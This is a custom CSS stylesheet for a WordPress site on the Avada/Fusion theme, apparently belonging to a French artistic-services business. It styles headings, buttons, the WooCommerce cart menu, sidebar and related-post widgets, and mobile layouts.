.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-widget-area h4,.person-author-wrapper,.popover .popover-title,.post-content h4{
	font-size:17px;
}

.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{
	color:#333333;
}

.fusion-page-title-bar h1,.fusion-page-title-bar h3{
}

.sidebar .widget .heading h4,
.sidebar .widget h4,
.sidebar h3.widget-title{
	color:#403f43 !important;
}

/*
#main .post h2,.cart-empty,.fusion-modal h2,.fusion-post-content h2,.fusion-title h2,.fusion-widget-area h2,.post-content h2,.search-page-search-form h2,.title h2,.woocommerce .checkout h3,.woocommerce h2,.woocommerce-tabs h2{
	color:#333333;
}*/

#main .fusion-portfolio h2,#main .post h2,#wrapper  #main .post h2,#wrapper #main .post-content .fusion-title h2,#wrapper #main .post-content .title h2,#wrapper .fusion-title h2,
#wrapper .post-content h2,#wrapper .title h2,#wrapper .woocommerce .checkout h3,.fusion-modal h2,.fusion-widget-area h2,.woocommerce .checkout h3,h2.entry-title{
	font-size:26px;
}

/* End of : fusion-990.css hack*/


#wrapper #main .fusion-post-content > .blog-shortcode-post-title{
    line-height: 1.2em !important;
}

.container-highlighted-01 h2,
.container-highlighted-01 h3,
.container-highlighted-01 h4,
.container-highlighted-01 h5,
.container-highlighted-01 h6{
    color: #fff !important;
	font-weight:500 !important;
    font-style: normal !important;
}

.container-highlighted-01 h2 strong,
.container-highlighted-01 h3 strong,
.container-highlighted-01 h4 strong,
.container-highlighted-01 h5 strong,
.container-highlighted-01 h6 strong{
	font-weight:500 !important;
}

.container-highlighted-01{
	padding:2em 0 !important;
}

/*contener-center-content*/
.ccc{
	text-align:center;
}

/*contener-justify-content*/
.cjc{
	text-align:justify;
}

.cttu{
	text-transform:uppercase;
}

.cc-01 h2,
.cc-01 h3,
.cc-01 h4,
.cc-01 h5,
.cc-01 h6,
.cc-01 p,
.cc-01 ul li,
.cc-01 ol li{
	color:#FFF !important;
}

.cc-02 h2,
.cc-02 h3,
.cc-02 h4,
.cc-02 h5,
.cc-02 h6,
.cc-02 p,
.cc-02 ul li,
.cc-02 ol li{
	color:#3C3C3F !important;
}

.prestation-page-highlight,
.prestation-home-highlight{
	padding:5em 0 !important;
}


#wrapper #main .fusion-portfolio-content > h2.fusion-post-title{
    font-size: 1.2em !important;
    line-height: 1.2em !important;
}

.baseline-sur-couleur-01,
.fusion-page-title-bar .fusion-breadcrumbs, 
.fusion-page-title-bar .fusion-breadcrumbs a{
	color: #fff !important;
    font-weight: 300;
    letter-spacing: 0.01em;
}

.fusion-page-title-bar .fusion-breadcrumbs, 
.fusion-page-title-bar .fusion-breadcrumbs a{
    margin-top: 1em;
}

.fusion-title .title-sep-container {
    height: 2px !important;
}

.button-default{
	background: #DC0065 !important;
}

.btn-border-1{
	background: transparent !important;
	border:2px solid #DC0065 !important;
}

.btn-border-1 .fusion-button-text,
.btn-border-1 i{
	color:#DC0065 !important;
}

.btn-gris{
	background-color:#87919d !important;
}


.fusion-button.button-2 {
    border-bottom: 2px solid #565758 !important;
}

.image-subtitle-01{
	text-align: center;
    background-color: #87919d;
    color: #fff;
    padding: 0.5em;
    font-size: 0.9em;
    line-height: 1.1em;
}

.theme-presentation-style .fusion-column-wrapper{
    border: 1px solid #f1eee9;
	padding:80% 0 10% 0 !important;
}

.theme-presentation-style .fusion-column-wrapper p,
.theme-presentation-style .fusion-column-wrapper h3{
	display: inline-block;
    background: rgba(220,0,101,0.7);
    padding: 20px;
    color: #fff;
    font-size: 1.6em;
    line-height: 1.2em;
    margin: 0;
}

.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em  !important;
    line-height: 1.3em;
	text-transform:uppercase;
}

.fusion-secondary-menu .fusion-secondary-menu-icon, .fusion-secondary-menu .fusion-secondary-menu-icon:hover {
    color: #ffffff;
}

.price > .amount {
    color: #403f43 !important
}

.custom-button-01{
    border:1px solid #DC0065 !important;
	background-color:transparent !important;
	color:#DC0065 !important;
}

.prestation-home-intro h2.title-heading-center{
	color:#403f43;
}

.post .fusion-meta-info{
    border-color: #f1eee9 !important;
	margin-bottom: 2em;
	margin-top: 0;
}

.prestation-home-conclusion,
.lien-home-galerie{
	border-bottom:1px solid #403f43 !important;
}

/*zone-blog-vers-prestation*/

.zone-blog-vers-prestation-01 .fusion-widget-area{
	background-color:#faf8f6 !important;
	padding: 1em 2em 1em 2em !important;
	border: 2px solid #dc0066;
}

.zone-blog-vers-prestation-01 .fusion-widget-area h3{
	/*background-color:#faf8f6 !important;
	padding: 2em 2em 0 2em !important;
	margin-bottom: 2em;*/
	font-size:1em;
}

/*.zone-blog-vers-prestation-01 h3{
    color: #fff !important;
    background-color: #4a60a6;
    padding: 0.5em 1em;
}*/

.zone-blog-vers-prestation-01 .fusion-button.button-1 {
    width: 100%;
}

.zone-blog-vers-prestation-01 .fusion-content-widget-area .widget {
    margin-bottom: 1em;
}



.zone-blog-vers-prestation-01 h2{
    line-height: 1.2em;
    margin: 0;
}

.fusion-archive-description h2,
.zone-blog-vers-prestation-01 h2{
    border-left: 4px solid #dc0066;
    padding-left: 0.5em;
}

/*Fin de : zone-blog-vers-prestation*/


.fusion-archive-description{
    background-color: #faf8f6;
	padding:1em;
}


.blog-home .fusion-post-content-wrapper,
.fusion-blog-archive .fusion-blog-layout-grid .post .fusion-post-content-wrapper{
    padding: 0 !important;
}

.blog-home h2.blog-shortcode-post-title,
#wrapper #main .fusion-post-content > h2.fusion-post-title{
    font-size: 1.5em !important;
    line-height: 1.1em !important;
	margin: 0.5em 0 0.5em;
}

.blog-home h2.blog-shortcode-post-title a,
#wrapper #main .fusion-post-content > h2.fusion-post-title a{
    color: #dc0066 !important;
	font-weight:300 !important;
}

/*.order-dropdown,
.fusion-grid-list-view li.active-view a i {
    color: #fff !important;
}*/

.recent-posts-content .meta{
	border-top: 2px solid #dc0066;
}

.fusion-recent-posts {
    margin-bottom: 0 !important;
}

.fusion-meta-info,
.fusion-single-line-meta {
    font-size: 0.8em !important;
}

/* Sidebar */

#sidebar h3.widget-title{
	font-size: 1.1em !important;
	margin-top:0;
}


#sidebar a{
	font-size:0.9em;
	font-weight: 300;
}

#sidebar ul li{
    line-height: 1.2em;
}

#sidebar .yuzo_widget_wrap a.link-list{
	float: left;
    width: 100%;
    color: #dc0066;
    line-height: 1.2em !important;
    margin: 0.5em 0;
	font-size: 1.2em !important;
}

#sidebar .yuzo_widget_wrap .yuzo_text {
    line-height: 1.1em !important;
    font-weight: 300 !important;
    color: #403f43;
    margin-bottom: 1em !important;
    display: block;
}

.fusion-widget-area .widget_categories li{
    padding: 0.2em 10px 0.2em 12px !important;
}

/* End of sidebar */

.yuzo-list a.link-list{
    color: #dc0066 !important;
    font-size: 1.5em !important;
    line-height: 1.2em !important;
    margin: 0.5em 0;
}

.yuzo_text {
    line-height: 1.1em !important;
    font-weight: 300 !important;
    color: #403f43;
    margin-bottom: 1em !important;
}


.fusion-secondary-menu{
    font-size: 1.2em;
    text-transform: uppercase;
    font-weight: 300;
    letter-spacing: 0.1em;
}

.fusion-contact-info {
    font-size: 1.2em;
    text-align: left;
    font-weight: 500;
}

.fusion-megamenu-bullet {
    margin-right: 0.3em;
}

.fusion-contact-info a{
	color:#e62b73 !important;
}

.fusion-contact-info .fusion-header-separator{
    color:#403f43;
}

.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents {
    background-color: #403f43 !important;
}

.fusion-secondary-menu .fusion-menu-cart-item a:hover {
    background-color: #e62b73 !important;
    color: #ffffff;
}

.fusion-main-menu-icon .fusion-widget-cart-number{
    color:#fff;
}
.fusion-secondary-menu .fusion-menu-cart-item a{
	font-size: 1.3em;
    line-height: 1em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout {
    background-color: #fff !important;
}

.fusion-menu-cart-checkout a {
    font-weight: 700;
}

.fusion-secondary-menu .fusion-menu-cart-link a {
    color: #403f43 !important;
}
.fusion-secondary-menu .fusion-menu-cart-checkout-link a {
    background-color: #e62b73 !important;
}




.fusion-secondary-menu .woocommerce-Price-amount,
.fusion-secondary-menu .fusion-secondary-menu-icon, 
.fusion-secondary-menu .fusion-secondary-menu-icon:hover {
    color: #FFF  !important;
}

.fusion-menu-cart-item-quantity, 
.fusion-menu-cart-item-title {
    display: block;
    line-height: normal;
    font-size: 1.4em;
    font-weight: 500;
    letter-spacing: 0.05em;
	margin-bottom: 0;
}

.fusion-header-wrapper .fusion-secondary-header {
    border-bottom: 1px solid #f1eee9;
}

.fusion-secondary-menu .fusion-menu-cart-item-quantity, 
.fusion-secondary-menu .fusion-menu-cart-item-title {
    font-size: 1em;
	color: #fff;
}

.fusion-secondary-menu > ul > li > a {
    font-weight: 500;
}

.fusion-secondary-menu a:hover,
.fusion-secondary-menu .sub-menu a:hover {
    background-color: #e62b73 !important;
}

.fusion-secondary-header a:hover {
    color: #fff !important;
}

.fusion-secondary-menu .fusion-menu-cart-checkout a:hover{
    background-color: transparent !important;
}

.fusion-secondary-menu .fusion-menu-cart-checkout-link{
	background-color: #e62b73;
}

.fusion-menu-cart-checkout {
    background-color: #e62b73;
    font-size: 1.2em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout-link


.fusion-menu-cart-link a,
.fusion-menu-cart-link a:before{
    color: #e62b73 !important;
}

.fusion-menu-cart-checkout-link a:before,
.fusion-menu-cart-checkout-link a{
	color: #fff !important;
}

.fusion-menu-cart-checkout {
    padding: 0 !important;
}

.fusion-menu-cart-checkout-link a, .fusion-menu-cart-link a {
    display: block;
    line-height: 15px;
    padding-bottom: 14px;
    padding-top: 0;
    padding-left: 0;
    height: auto;
    text-align: left;
    position: relative;
}

.fusion-menu-cart-checkout-link a:before, 
.fusion-menu-cart-link a:before {
    position: relative;
    margin-left: 0;
    line-height: inherit;
}

.fusion-menu-cart-checkout a{
	font-weight: 300 !important;
	    padding: 0 !important;
}
.fusion-menu-cart-checkout .fusion-menu-cart-link{
    background-color: #fff !important;
}

.fusion-menu-cart-checkout .fusion-menu-cart-link,
.fusion-menu-cart-checkout .fusion-menu-cart-checkout-link{
	padding:1em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-link, 
.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-checkout-link {
    padding: 0.5em;
}


.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-link a, 
.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-checkout-link a {
    font-weight: 500;
}

.fusion-menu-cart-link a:before,
.fusion-menu-cart-checkout-link a:before{
    margin-right: 0.5em !important;
    display: block;
    width: 100%;
    text-align: center;
	margin-bottom: 0.5em;
}

.project-info-box-special-link a{
	background-color:#dc0066 !important;
    padding: 1em;
    color: #FFF !important;
    display: block;
    text-align: center;
}

.prestation-home-highlight .button-default{
    /*background-color: #45ace2 !important;*/
}

.lien-home-galerie .button-default {
    border-bottom:2px solid #565758 !important;
}

.onsale {
    border-radius: 0  !important;
}

.product .onsale {
    top: 0 !important;
    left: 0 !important;
	background-color: #595f93 !important;
}

.woocommerce-Price-amount{
	color: #595f93 !important;
}

.product_list_widget li .amount, 
.product_list_widget li .quantity {
    font-weight: 300 !important;
}

.widget.woocommerce .product-title, 
.woocommerce-success-message .button,
.wpcf7-form input[type="submit"], body {
    font-weight: 500 !important;
}

.blog-link i {
	background-color: #45ace2;
    color: #FFF;
    padding: 0.2em 0.4em;
    margin-right: 0.4em;
}

.fusion-mobile-current-nav-item > a {
    background-color: #dc0066  !important;
    color: #fff !important;
}

.fusion-secondary-menu .sub-menu a {
    color: #fff !important;
	border:none !important;
}

#menu-widget-3 ul li a:hover,
#menu-widget-3 ul .menu-item.current-menu-item a {
    color: #dc0066 !important;
}

#menu-widget-3 ul li .fusion-widget-cart-number {
    background-color: #dc0066 !important;
}

.fusion-main-menu > ul > li > a > .fusion-megamenu-icon {
    color: #e62b73 !important;
}

.fusion-recent-posts .columns .column .meta {
    font-size: 0.9em !important;
    line-height: 1.3em !important;
    padding-top: 0.5em !important;
}

.fusion-mobile-nav-item a {
    color: #fff !important;
    line-height: 47px;
    background-color: #242424;
    border-color: #212121;
    height: 47px;
}

h4.entry-title a{
	color:#dc0066;
	font-size: 1.5em;
    line-height: 1.1em !important;
}

.fusion-recent-posts .columns .column h4 {
    margin: 15px 0 10px !important;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: 300;
}


/*#menu-item-310 ul.sub-menu li{
	text-transform:uppercase;
}*/



#menu-item-1037 i{
	color:#403f43;
}

.border-img-01{
	border:2px solid #1d3990;
	padding:0.5em;
}

.border-img-02{
	border:2px solid #ffffff;
	padding:0.5em;
}

.prestation-related-blog .yuzo_widget_wrap h3.widget-title{
	text-align:center;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a {
    font-size: 1.4em !important;
    line-height: 1.2em !important;
	margin-bottom:0 !important;
	font-weight:300 !important;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a.link-list{
/*	float:left;
*/	overflow:visible;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a:hover {
     color: #DC0066 !important;
}

.prestation-related-blog .yuzo_related_post_widget .yuzo_text {
    font-weight: 300 !important;
	line-height: 1.5em !important;
}

.prestation-related-blog .yuzo-list {
    border-bottom: 1px solid #F1EEE8 !important;
}

.yuzo_related_post_widget .relatedthumb {
    padding: 20px!important;
}


.button-block{
	display: block !important;
}




.fusion-page-title-bar{

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#dc0066+0,1d3990+100 */
/*
background: #dc0066; 
background: -moz-linear-gradient(top,  #dc0066 0%, #1d3990 100%) !important; 

background: -webkit-linear-gradient(top,  #dc0066 0%,#1d3990 100%)!important;  

background: linear-gradient(to bottom,  #dc0066 0%,#1d3990 100%)!important; 

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dc0066', endColorstr='#1d3990',GradientType=0 )!important;   */
}

/* Pages prestation artistique*/

.prestation-block-01{
    display: inline-block;
    vertical-align: middle;
    float: none !important;
}

.prestation-block-02{
    margin-top: 140px;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.prestation-block-02 p{
    margin-bottom: 0 !important;
	padding:50px;
}
.prestation-block-03 p{
    margin-bottom: 0 !important;
	padding:50px;
}


.prestation-block-02{
    margin-top: 140px;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.prestation-block-03{
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.container-prestation-01 .fusion-layout-column {
    margin-bottom: 0  !important;
}

.prestation-bg-01{
    background-size: initial !important;
}




.catalog-ordering a{
}


.fusion-mobile-menu-icons a, .fusion-mobile-menu-icons a:after, .fusion-mobile-menu-icons a:before {
    color: #dc0066 !important;
}

.fusion-mobile-menu-icons {
    margin-top: 0 !important;
}



/* No show*/

.fusion-column-wrapper .star-rating{
	display:none;
}

/* End of : No show*/



.embed-vimeo{
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.embed-vimeo iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.fusion-top-header .fusion-header,
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header{
    background-color: #ffffff !important;
}


/* Responsive to do */

.blog-home,
.home-galerie-01,
.home-exposition,
.prestation-home-intro{
    padding-top: 4em !important;
}

.home-assurance-intro {
    margin: 4em  0 0 !important;
}
.prestation-home-conclusion{
    padding: 3em  0 2em !important;
}

.prestation-home-intro{
    padding: 3em  0 1em !important;
}

.prestation-home-intro .title-sep{
    border-color: #403f43 !important;
}

.prestation-home-highlight .button-default{
	margin:1em 0 0;
}

.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents {
    width: 22em !important;
}


/* End of : Responsive to do */

@media only screen and (max-device-width: 640px) and (min-device-width: 320px){
	
	.fusion-content-boxes.content-boxes-icon-boxed .content-box-column, .fusion-content-boxes.content-boxes-icon-on-top .content-box-column {
		margin-bottom: 0 !important;
	}
	
}

@media only screen and (max-device-width: 640px){
	
	.single-avada_portfolio .flexslider .slides img {
   		width: 100% !important;
    	max-width:100% !important;
   		height: inherit !important;
    	margin: 0 auto !important;
	}
	
	#main h2,
	#main h3,
	#main h4,
	#main h5,
	#main h6{
		text-align:center;
	}
	
	/* Page blog générale */
	
	.page-id-305 #main h2,
	.page-id-305 #main h3,
	.page-id-305 #main h4,
	.page-id-305 #main h5,
	.page-id-305 #main h6{
	    text-align:left;
	}
	
	.page-id-305 #main .fusion-separator{
	    margin-left: 0 !important;
	}
	/* End of : Page blog générale*/
	
	.prestation-related-blog .yuzo_related_post_widget .relatedthumb a.link-list {
    padding: 20px 0 10px;
	}

	.home #sliders-container,
	.home .tfs-slider .background-image {
		height:230px !important;
	}


}

@media only screen and (max-width: 1100px){
	.fusion-header-wrapper .fusion-header, .fusion-header-wrapper .fusion-secondary-main-menu {
		background-color: #fff !important;
	}
	.fusion-mobile-menu-design-flyout .fusion-secondary-menu-icon, .fusion-mobile-menu-design-modern .fusion-secondary-menu-icon {
   		background-color: #dc0066 !important;
   		padding-left: 10px;
   		padding-right: 7px;
    	min-width: 100%;
	}
	#sliders-container ul.slides {
    	margin-top: 0;
	}
	.zone-blog-vers-prestation-01{
		padding: 1em 1em 0 1em !important;
	}
	
	.fusion-secondary-header .fusion-alignleft,
	.fusion-secondary-header .fusion-alignright{
		float:left !important;
		width:50% !important;
	}
	
}


.fusion-blog-layout-grid .post .fusion-post-wrapper, .fusion-blog-layout-timeline .post, .fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper, .products li.product {
    display: inline-block;
    vertical-align: top;
    width: 30%;
}

/* SURCHARGE */
#wp-admin-bar-top-secondary{
    background-color: black;
}

.page-id-305 #content .sep-single {
    border-color: #dc0066;
}


.wpmtst-testimonial .testimonial-field {
    color: #dc0066;
}

.wpmtst-testimonial .testimonial-name {
    color: #403f43;
}

.project-info-box-link{
	background-color: #dc0066;
	padding: 1em;
}

.project-info-box-link a{
    color: #fff !important;
    padding: 1em;
    display: block;
    border: 1px solid;
    font-size: 1.4em;
    line-height: 1.1em;
}